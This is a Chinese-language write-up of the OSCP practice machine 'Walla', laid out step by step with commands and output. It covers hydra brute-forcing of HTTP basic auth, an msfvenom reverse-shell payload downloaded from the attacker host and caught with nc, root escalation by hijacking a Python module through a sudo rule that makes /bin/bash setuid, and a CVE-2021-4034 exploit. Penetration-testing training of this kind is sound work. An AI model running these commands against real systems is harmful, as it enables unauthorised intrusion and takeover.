OSCP靶场–Walla
考点(1.hydra http基本认证爆破: 2.sudo -l:python导入外部模块提权 3.Linux内核提权:cve-2021-4034)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.181.97 --min-rate 2000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-03 20:01 EST
Nmap scan report for 192.168.181.97
Host is up (0.25s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:71:5d:c8:b9:43:ba:6a:c8:ed:15:c5:6c:b2:f5:f9 (RSA)
| 256 f3:e5:10:d4:16:a9:9e:03:47:38:ba:ac:18:24:53:28 (ECDSA)
|_ 256 02:4f:99:ec:85:6d:79:43:88:b2:b5:7c:f0:91:fe:74 (ED25519)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: walla, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
| ssl-cert: Subject: commonName=walla
| Subject Alternative Name: DNS:walla
| Not valid before: 2020-09-17T18:26:36
|_Not valid after: 2030-09-15T18:26:36
|_ssl-date: TLS randomness does not represent time
53/tcp open tcpwrapped
422/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:71:5d:c8:b9:43:ba:6a:c8:ed:15:c5:6c:b2:f5:f9 (RSA)
| 256 f3:e5:10:d4:16:a9:9e:03:47:38:ba:ac:18:24:53:28 (ECDSA)
|_ 256 02:4f:99:ec:85:6d:79:43:88:b2:b5:7c:f0:91:fe:74 (ED25519)
8091/tcp open http lighttpd 1.4.53
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=RaspAP
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: lighttpd/1.4.53
42042/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:71:5d:c8:b9:43:ba:6a:c8:ed:15:c5:6c:b2:f5:f9 (RSA)
|_ 256 f3:e5:10:d4:16:a9:9e:03:47:38:ba:ac:18:24:53:28 (ECDSA)
Service Info: Host: walla; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.23 seconds

1.google搜索默认密码:admin:secret

2.user priv

2.1 hydra:basic认证爆破:
┌──(root㉿kali)-[~/Desktop]
└─# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-1000.txt -s 8091 -f 192.168.181.97 http-get / -I -t 64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-04 02:53:39
[DATA] max 64 tasks per 1 server, overall 64 tasks, 17000 login tries (l:17/p:1000), ~266 tries per task
[DATA] attacking http-get://192.168.181.97:8091/
[8091][http-get] host: 192.168.181.97 login: admin password: secret
[STATUS] attack finished for 192.168.181.97 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-04 02:53:59
2.2 searchsploit 查找exp利用:
### google默认密码登陆后台:
http://192.168.181.97:8091/
Username: admin.
Password: secret.
## 版本不对:
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit RaspAP
------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------- ---------------------------------
RaspAP 2.6.6 - Remote Code Execution (RCE) (Authenticated) | php/webapps/50224.py
------------------------------------------------------------------------------------------------------- ---------------------------
2.2 登陆后进入console反弹shell:
##
http://192.168.181.97:8091/index.php?page=system_info
## 生成木马:
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.214 LPORT=443 -f elf -o shell443.elf
##
user@192.168.181.97 ~$ wget http://192.168.45.214/shell443.elf
user@192.168.181.97 ~$ chmod +x ./shell443.elf
user@192.168.181.97 ~$ ./shell443.elf
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.181.97: inverse host lookup failed: Unknown host
connect to [192.168.45.214] from (UNKNOWN) [192.168.181.97] 40934
python3 -c 'import pty;pty.spawn("bash")'

www-data@walla:/var/www/html/includes$ whoami&ifconfig
whoami&ifconfig
[1] 7279
www-data
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.181.97 netmask 255.255.255.0 broadcast 192.168.181.255
ether 00:50:56:ba:69:c6 txqueuelen 1000 (Ethernet)
RX packets 97206 bytes 6864719 (6.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 96501 bytes 7350206 (7.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 12670 bytes 851396 (831.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12670 bytes 851396 (831.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
www-data@walla:/home$ cat ./walter/local.txt
cat ./walter/local.txt
f414e051c990f052c6a7fbbbb379804a
www-data@walla:/home$
3. root priv
3.1 linpeas.sh枚举
##

www-data@walla:/home$ cat /etc/passwd |grep -v nologin
cat /etc/passwd |grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
hplip:x:108:7:HPLIP system user,,,:/var/run/hplip:/bin/false
paige:x:1001:1001::/home/paige:/bin/zsh
terry:x:1002:1002::/home/terry:/bin/bash
walter:x:1003:1003::/home/walter:/bin/bash
janis:x:1004:1004::/home/janis:/bin/bash
## linpeas.sh枚举结果:

╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for www-data on walla:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on walla:
(ALL) NOPASSWD: /sbin/ifup
(ALL) NOPASSWD: /usr/bin/python /home/walter/wifi_reset.py
(ALL) NOPASSWD: /bin/systemctl start hostapd.service
(ALL) NOPASSWD: /bin/systemctl stop hostapd.service
(ALL) NOPASSWD: /bin/systemctl start dnsmasq.service
(ALL) NOPASSWD: /bin/systemctl stop dnsmasq.service
(ALL) NOPASSWD: /bin/systemctl restart dnsmasq.service
Sudoers file: /etc/sudoers.d/090_raspap is readable
ww-data ALL=(ALL) NOPASSWD:/sbin/ifdown
www-data ALL=(ALL) NOPASSWD:/sbin/ifup
www-data ALL=(ALL) NOPASSWD:/usr/bin/python /home/walter/wifi_reset.py
www-data ALL=(ALL) NOPASSWD:/bin/systemctl start hostapd.service
www-data ALL=(ALL) NOPASSWD:/bin/systemctl stop hostapd.service
www-data ALL=(ALL) NOPASSWD:/bin/systemctl start dnsmasq.service
www-data ALL=(ALL) NOPASSWD:/bin/systemctl stop dnsmasq.service
www-data ALL=(ALL) NOPASSWD:/bin/systemctl restart dnsmasq.service
3.2 sudo -l提权:python导入外部文件提权:
## linpeas.sh枚举结果:
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for www-data on walla:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on walla:
(ALL) NOPASSWD: /sbin/ifup
(ALL) NOPASSWD: /usr/bin/python /home/walter/wifi_reset.py
www-data@walla:/tmp$ ls -al /home/walter/wifi_reset.py
ls -al /home/walter/wifi_reset.py
-rw-r--r-- 1 root root 251 Sep 17 2020 /home/walter/wifi_reset.py
www-data@walla:/tmp$ cat /home/walter/wifi_reset.py
cat /home/walter/wifi_reset.py
#!/usr/bin/python
import sys
try:
import wificontroller
except Exception:
print "[!] ERROR: Unable to load wificontroller module."
sys.exit()
wificontroller.stop("wlan0", "1")
wificontroller.reset("wlan0", "1")
wificotroller.start("wlan0", "1")
## 发现模块不存在:

## kali创建模块:wificontroller.py
#!/usr/bin/python
import os
def stop(interface,pid):
os.system('chmod 7777 /bin/bash')
print(0)
def reset(interface,pid):
print(1)
def start(interface,pid):
print(1)
##
www-data@walla:/home/walter$ wget http://192.168.45.214/wificontroller.py
wget http://192.168.45.214/wificontroller.py
--2024-03-04 02:36:16-- http://192.168.45.214/wificontroller.py
Connecting to 192.168.45.214:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 182 [text/x-python]
Saving to: ‘wificontroller.py’
wificontroller.py 100%[===================>] 182 --.-KB/s in 0s
2024-03-04 02:36:17 (551 KB/s) - ‘wificontroller.py’ saved [182/182]
## sudo 触发模块执行:

www-data@walla:/home/walter$ sudo /usr/bin/python /home/walter/wifi_reset.py
sudo /usr/bin/python /home/walter/wifi_reset.py
0
1
Traceback (most recent call last):
File "/home/walter/wifi_reset.py", line 13, in <module>
wificotroller.start("wlan0", "1")
NameError: name 'wificotroller' is not defined
www-data@walla:/home/walter$ ls -al /bin/bash
ls -al /bin/bash
-rwsrwsrwt 1 root root 1168776 Apr 18 2019 /bin/bash
www-data@walla:/home/walter$ /bin/bash
/bin/bash
bash-5.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.0$ whoami
whoami
www-data
bash-5.0$ exit
exit
## 注意提权要使用参数 -p 否则就会失败:
www-data@walla:/home/walter$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0# whoami
whoami
root
bash-5.0# cat /root/proof.txt
cat /root/proof.txt
a9c969a7cf33492dbd7e4d248db99559
bash-5.0#


sudo触发脚本模块执行:
3.3 Linux内核提权:CVE-2021-4034
##
┌──(root㉿kali)-[~/Desktop]
└─# wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
## https://github.com/joeammond/CVE-2021-4034

www-data@walla:/tmp$ wget http://192.168.45.214/CVE-2021-4034.py
wget http://192.168.45.214/CVE-2021-4034.py
--2024-03-04 02:46:38-- http://192.168.45.214/CVE-2021-4034.py
Connecting to 192.168.45.214:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
CVE-2021-4034.py 100%[===================>] 3.19K --.-KB/s in 0.001s
2024-03-04 02:46:39 (4.86 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
www-data@walla:/tmp$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# whoami
whoami
root
#
4.总结:
## 1.hydra http基本认证爆破:
## 2.sudo -l:python导入外部模块提权
## 3.Linux内核提权:cve-2021-4034